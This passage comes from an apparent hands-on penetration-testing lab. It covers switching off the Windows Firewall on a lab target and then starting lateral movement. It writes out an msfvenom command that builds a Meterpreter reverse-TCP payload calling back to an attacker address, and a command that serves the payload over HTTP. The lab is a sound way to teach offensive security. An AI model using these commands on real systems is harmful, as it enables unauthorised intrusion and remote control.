Exploiting discovered vulnerebilities
Exploiting Discovered Vulnerabilities
After you have established the initial connection with the victim’s system, you should be able to exploit the vulnerabilities. For example, you can exploit the SMB vulnerabilities or any application-specific vulnerabilities. You should be able to perform several tasks, such as deploying a backdoor for the current session or even deploy a persistent backdoor. Pivoting is another major task that can be accomplished if you get hold of the right system.
In this exercise, you will learn about exploiting discovered vulnerabilities.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN810
- Perform Lateral Movement with Named Pipes
- Create a Persistent Backdoor
- Explain Pivoting
Your Devices

You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)
Task 1 - Switching Off the Windows Firewall on PLABWIN810
You will need to switch off the Windows Firewall to perform an attack on PLABWIN810. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN810, perform the following steps:
Step 1
Ensure that you have connected to PLABWIN810 and the PLABWIN810 desktop is displayed.

Right-click the Windows Charm and select Control Panel.
Step 2

The Control Panel window is displayed. On the Adjust your computer’s settings page, click System and Security.
Step 3

On the next page, several security-related options are displayed. Click Windows Firewall.
Step 4

On the Help protect your PC with Windows Firewall page, click Turn Windows Firewall on or off in the left pane.
Step 5

On the Customize settings for each type of network page, select Turn off Windows Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 6

On the Help protect your PC with Windows Firewall page, notice that Windows Firewall is now turned off for Domain, Private, and Public network.
Close the Control Panel window and the PLABWIN810 window.
Task 2 - Lateral Movement with Named Pipes
Lateral movement is performed after exploiting a system. You, as the attacker, then look at the possibility of finding other systems or devices that can be exploited. After you have found vulnerabilities on other hosts, you can move from the existing host to the new hosts. The attackers typically target the remote services that can be exploited for lateral movement. In the command line, you can use services, such as telnet, rlogin, and SSH. In the GUI environment, depending on the type of platforms, such as Windows or Apple, you can use Remote Desktop Protocol (RDP), VNC, or Apple Remote Desktop (ARD).
You can also perform lateral movement using a named pipe.
A named pipe is a method that is used by two applications or programs to communicate with each other. The named pipe communication is encapsulated within the SMB protocol. After you gain access to a system within a network, the named pipes can be used for lateral movement in a stealthy manner.
In this task, you will learn to perform the lateral movement with named pipes. To do this, perform the following steps:
Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.

On the PLABKALI01 desktop, double click the Terminal icon.
Step 3

You will first create a Meterpreter agent using Msfvenom. You can then use Metasploit to use named pipes for controlling agents.
Type the following command:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.3 lport=443 -f exe > shell.exe
Press Enter.
Step 4

Next, you need to ensure that this file is available to the target system. You can start the SimpleHTTPServer, which will make the file available. To do this, type the following command:
python -m SimpleHTTPServer
Press Enter.
Step 5
